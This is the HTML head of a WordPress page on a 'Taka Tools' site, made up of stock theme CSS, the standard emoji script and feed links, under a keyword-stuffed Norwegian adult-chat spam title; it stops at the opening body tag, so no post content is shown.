

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/gratis-chatteside-milf-webcam-sex-treff-norge-aylar-lie-porn/
body_size: 29900
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gratis chatteside milf webcam | sex treff norge aylar lie porn &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Gratis chatteside milf webcam | sex treff norge aylar lie porn Comments Feed" href="https://takatools.com/gratis-chatteside-milf-webcam-sex-treff-norge-aylar-lie-porn/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/9103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://takatools.com/gratis-chatteside-milf-webcam-sex-treff-norge-aylar-lie-porn/" />
<link rel='shortlink' href='https://takatools.com/?p=9103' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fgratis-chatteside-milf-webcam-sex-treff-norge-aylar-lie-porn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fgratis-chatteside-milf-webcam-sex-treff-norge-aylar-lie-porn%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ /* ====================================================

	CUSTOMISATION BY BHAMBRABLAND
	
	Created: 06/09/2016
	
	Written by Richard Bland
	
	W: https://bhambrabland.co.uk
	E: richard@bhambrabland.co.uk

==================================================== */

/* Colors */
.main-color { color: #09BE9F; }
.dark-grey-background { background: #262626; }
.dark-grey-button { background: #212121; color: white; }
.dark-grey-button:hover { background: #323232; color: #09BE9F; }
.subtitle-text { color: #999; }

/* Typography */
h1, h2, h3, h4, h5, h6 {
	margin: 0;
}
h3 {
	margin: 0;
}

/* Buttons */
.btn, #nf-field-4 {
	display: inline-block;
	border: 2px solid;
	padding: 15px 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 700;
	margin-top: 40px;
	background: transparent;
}
.btn.small {
	padding: 10px 20px;
	margin-top: 10px;
}

/* Site Wide */
hr, .divider {
	display: block;
	height: 4px;
	max-width: 40px;
	background: #09BE9F;
	margin: 30px auto;
}

img.alignnone.size-full {
    width: 100%;
    max-width: 100%;
    height: auto;
}
.full-width-img {
	line-height: 0;
}

/* Header & Navigation */
.site-header {
	z-index: 1;
}

.site-logo { width: 100px; }

/* Hero */
.page-hero {
    position: relative;
}
.main-hero-wrap {
	max-width: 1000px;
	margin: 0 auto;
}
.main-hero-wrap h1 {
	font-size: 68px;
	line-height: 72px;
}
.main-hero-wrap p {
	font-size: 18px;
	max-width: 700px;
	margin: 0 auto 60px;
}
.scroll-more {
    display: inline-block;
    margin: 0 auto;
    position: absolute;
    bottom: 40px;
}
.scroll-more a {
    font-size: 20px;
}

/* Logo Rotator */
.logo-rotator-wrap {
    background-position: center;
}
.logo-rotator-wrap .generate-sections-inside-container {
    max-width: 1400px;
}
button.slick-arrow, ul.slick-dots {
    display: none;
    visibility: hidden;
}
.wpls-logo-showcase .wpls-logo-cnt.slick-slide img {
    border: none;
    opacity: 0.5;
}
.wpls-logo-showcase .wpls-logo-cnt.slick-slide img:hover {
    border: none;
    opacity: 1;
}

/* Blog */
.blog {
    background-color: #323232;
}
.blog #masthead {
    background-color: #000;
}
.blog .post {
    border-bottom: 2px solid rgba(255,255,255,0.2);
}

/* Footer */
.widget .social-icon {
	display: inline-block;
}

.widget .social-icon a {
	margin: 0;
	border-width: 2px;
	border-style: solid;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
	color: #f1f1f1;
	display: inline-block;
	font-weight: 700;
	margin-right: 10px;
}

.widget .social-icon a:hover {
	color: #09BE9F;
}

.menu-main-navigation-container ul, .widget_recent_entries ul {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.menu-main-navigation-container li {
    border-bottom: 1px solid rgba(255,255,255,0.1);
	padding: 0!important;
}
.widget_recent_entries li {
	border-bottom: 1px solid rgba(255,255,255,0.1);
	padding: 10px 0!important;
}
.menu-main-navigation-container a {
    display: block;
    padding: 10px 0;
	color: #f1f1f1;
}
.menu-main-navigation-container a:hover {
	color: #09BE9F;
}
.widget_recent_entries a {
	display: block;
	color: #f1f1f1;
}
.widget_recent_entries a:hover {
	color: #09BE9F;
}
.widget_recent_entries .post-date {
    display: block;
    font-size: 13px;
    color: rgba(255,255,255,0.3);
}

/* Forms */
.nf-form-fields-required {
    font-size: 11px;
    margin-bottom: 10px;
    color: rgba(255,255,255,0.2);
    text-align: right;
}

/* Media Queries / Responsive Design */
@media (max-width: 1110px) {
	.main-hero-wrap a {
    margin: 0;
}
	.generate-inside-page-header-content.page-header-content-container {
    padding: 0;
}
	.main-hero-wrap h1 {
    font-size: 52px;
    line-height: 64px;
}
}

@media (max-width: 768px) {
	.inside-page-header {
		padding: 60px 20px 80px;
	}
	.main-hero-wrap h1 {
    font-size: 38px!important;
    line-height: 44px!important;
}
	.footer-widgets {
    padding: 60px;
}
}

@media (max-width: 500px) {
	.mobile-hide {
		display: none;
		visibility: hidden;
	}
	.main-hero-wrap h1 {
    font-size: 36px!important;
    line-height: 42px!important;
}
	.footer-widgets {
    padding: 30px;
}
}

/* Mobile Navigation Breakpoint */
@media (max-width: 922px) {
	.site-logo {
    width: 140px;
    margin: 0 auto 32px auto!important;
    display: block;
}
	#menu-main-navigation li {
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
	.main-navigation .main-nav ul li a {
    line-height: 50px;
}
	.main-navigation .menu-toggle {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}

	.main-navigation.toggled .main-nav > ul {
		display: block;
	}

	.main-navigation .main-nav ul ul.toggled-on,
	.secondary-navigation .main-nav ul ul.toggled-on {
		position: relative;
		top: 0;
		left: auto !important;
		right: auto !important;
		width: 100%;
		pointer-events: auto;
		height: auto;
		opacity: 1;
		display: block;
	}

	.main-navigation .main-nav li {
		float: none;
		clear: both;
		display: block !important;
		text-align: left !important;
	}

	.main-navigation .main-nav li.hide-on-mobile {
		display: none !important;
	}

	.main-navigation .dropdown-menu-toggle:before {
		content: "\f107" !important;
	}

	.main-navigation .sfHover > a .dropdown-menu-toggle:before {
		content: "\f106" !important;
	}

	.main-navigation .menu-item-has-children .dropdown-menu-toggle {
		float: right;
	}

	.main-navigation .mobile-bar-items {
		display: block;
	}

	.main-navigation .menu li.search-item {
		display: none !important;
	}

	.main-navigation .sf-menu > li.menu-item-float-right {
		float: none !important;
		display: inline-block !important;
	}

	[class*="nav-float-"] .site-header .inside-header > * {
		float: none;
		clear: both;
	}

	.gen-sidebar-nav {
		display: none;
	}

	.sidebar-nav-mobile:not(#sticky-placeholder) {
		display: block;
	}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="post-template-default single single-post postid-9103 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
